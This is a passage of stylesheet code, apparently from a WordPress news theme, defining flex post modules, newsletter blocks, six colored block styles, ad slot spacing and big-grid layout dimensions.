padding: 17px 10px 26px;
}
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin: 25px 0 0; }
@media (max-width: 1023px) {
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin-top: 21px;
}
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
margin-bottom: 0 !important;
}
.td_module_flex_1,
.td_module_flex_2 {
display: inline-block;
width: 100%;
padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
display: flex;
flex-direction: column;
position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
display: block;
position: relative;
padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
width: 100%;
margin-bottom: 0;
padding: 13px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
display: inline-block;
vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_2 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
position: absolute;
z-index: 1;
bottom: 0;
left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin: 14px 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 18px; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin-top: 10px;
}
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin: 15px 0 0; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin-top: 11px;
}
}
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVE';
font-family: 'Open Sans', arial, sans-serif;
color: #fff;
background-color: #ff0000;
padding: 4px 8px 2px;
border-radius: 3px;
margin-right: 8px;
font-size: 12px;
font-weight: 600;
line-height: 1;
vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
content: '';
display: table;
clear: both;
}
.td_module_flex_1 .entry-title {
margin: 0 0 9px 0;
font-size: 19px;
line-height: 24px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_1 .entry-title {
font-size: 15px;
line-height: 19px;
}
}
.td_module_flex_2 .td-module-meta-info-top {
padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
margin: 0 0 11px 0;
font-size: 24px;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 17px;
line-height: 21px;
}
}
@media (max-width: 767px) {
.td_module_flex_2 .entry-title {
margin-bottom: 5px;
font-size: 19px;
line-height: 24px;
}
} .tds_newsletter1_block {
padding: 30px 19px 38px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter1_block {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter1_block {
padding-left: 10px;
padding-right: 10px;
}
}
.tds_newsletter2_block .tdn-info-wrap {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.tds_newsletter2_block .tdn-info-wrap {
padding-left: 10px;
padding-right: 10px;
}
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
border-left: 0;
border-right: 0;
border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
line-height: 1;
text-align: center;
}
.tds_newsletter7_block {
border-top: 0;
} .td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
background-color: #222222 !important;
opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
background-color: #ffffff !important;
border-color: #ffffff !important;
color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
color: #ffffff !important;
} body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
background-color: #d23434;
background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
background-color: #1e1e1e;
background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
background-color: #e67e22;
background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
background-color: #f8c900;
background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
border-color: #fff8d9;
color: #fff8d9 !important;
} body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
background-color: #0a9e01;
background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
border-color: #deffdc;
color: #deffdc !important;
} body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
background-color: #ff0099;
background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
border-color: #ffdef2;
color: #ffdef2 !important;
}
.td-post-vid-time {
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
background-color: #000;
color: #fff;
display: inline-block;
padding: 3px 6px 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
} .td-visible-desktop {
display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
display: none;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-visible-tablet-portrait {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (max-width: 767px) {
.td-visible-phone {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-portrait {
display: none;
}
} @media (min-width: 1024px) {
.td-rec-hide-on-m {
display: none !important;
}
} @media (min-width: 768px) and (max-width: 1023px) {
.td-rec-hide-on-tp {
display: none !important;
}
} @media (max-width: 767px) {
.td-rec-hide-on-p {
display: none !important;
}
}
.td-a-rec-id-header img {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0; }
@media (max-width: 767px) {
.td-a-rec-id-header img {
position: relative;
display: table;
margin-right: 0;
margin-left: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 100%;
}
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
width: 100%;
} .td-g-rec-id-sidebar {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
margin-left: auto;
margin-right: auto;
}
.td-a-rec-id-sidebar {
margin-top: 20px;
margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 15px;
margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 21px;
margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
margin-bottom: 0;
}
.td-g-rec-id-content_inline {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: left;
margin-bottom: 15px;
margin-top: 9px;
margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: right;
margin-bottom: 15px;
margin-top: 6px;
margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
margin-top: 0;
margin-bottom: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
clear: both;
text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
margin-top: 16px;
margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
margin-top: 16px;
margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
display: table;
position: relative;
text-align: center;
margin-right: auto;
margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img { }
@media (max-width: 767px) {
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
width: 100%;
}
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
margin-top: -31px;
margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
display: table;
margin-bottom: 20px !important;
margin-top: 20px;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
margin-bottom: 15px !important;
}
.td-adspot-title {
color: #767676;
font-size: 10px;
text-align: center;
display: block;
margin-top: -5px;
margin-bottom: 5px;
}
.td-all-devices {
display: table;
margin-left: auto;
margin-right: auto;
}
.td-all-devices img {
display: block; }
@media (max-width: 767px) {
.td-all-devices img {
width: 100%;
}
} .td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
width: auto !important;
background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 1021px;
left: -1px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 756px;
}
}
@media (max-width: 767px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 100%;
left: 0;
}
}
.td-big-grid-post {
position: relative;
overflow: hidden;
z-index: 1;
}
.td-big-grid-post .entry-title {
margin: 0;
}
.td-big-grid-post .entry-title a {
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
font-family: inherit;
}
.td-big-grid-post .td-module-comments {
position: absolute;
top: 20px;
right: 20px;
background-color: rgba(0, 0, 0, 0.7);
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-module-comments {
display: none;
}
}
.td-big-grid-post .td-module-comments a:after {
border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
overflow: hidden;
margin: 0;
height: 100%;
background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
position: absolute;
pointer-events: none;
bottom: 0;
padding: 0 8px 11px 8px;
width: 100%;
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-big-grid-meta {
padding: 0 8px 4px 8px;
}
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name,
.td-big-grid-post .td-big-grid-meta .td-module-title {
pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
color: #ffffff;
}
.td-module-empty {
background-color: #e5e5e5;
}
.td-big-grids {
border-top: none;
} .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
overflow-x: auto;
white-space: nowrap;
font-size: 0;
overflow-y: hidden;
padding-top: 3px;
z-index: 0;
-webkit-overflow-scrolling: touch;
transform: translate3d(0, 0, 0);
clear: both;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
margin-left: 3px;
margin-right: 0;
margin-bottom: 0;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
margin-left: 0;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
display: inline-block;
white-space: normal;
float: none;
vertical-align: top;
width: 80%;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
width: 100%;
}
} .td_block_big_grid .td-big-thumb {
float: left;
width: 537px;
position: relative;
margin-right: 4px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-big-thumb {
width: 400px;
height: 264px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-big-thumb {
width: 100%;
margin-left: 0;
margin-bottom: 4px;
float: none;
height: auto;
}
}
.td_block_big_grid .td-tiny-thumb {
float: left;
width: 238px;
height: 178px;
position: relative;
overflow: hidden;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-tiny-thumb {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb {
width: 50%;
max-height: 170px;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-tiny-thumb {
max-height: 102px;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-category { }
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb .td-post-category {
display: none;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td_block_big_grid .entry-thumb { }
@media (max-width: 767px) {
.td_block_big_grid .entry-thumb {
height: auto;
width: 100%;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 4px; }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 0;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid .td-module-empty {
float: left;
height: 178px;
width: 238px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-module-empty {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 170px;
display: none;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 102px;
}
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_2 .td-big-grid-post {
height: 398px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 294px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 509px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 376px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 509px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 377px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_2 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-module-empty {
display: none;
}
} .td_block_big_grid_3 .td-big-grid-post {
height: 336px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 246px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 338px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 338px;
margin-right: 2px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 249px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
margin-right: 0;
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 339px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 251px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-module-empty { }
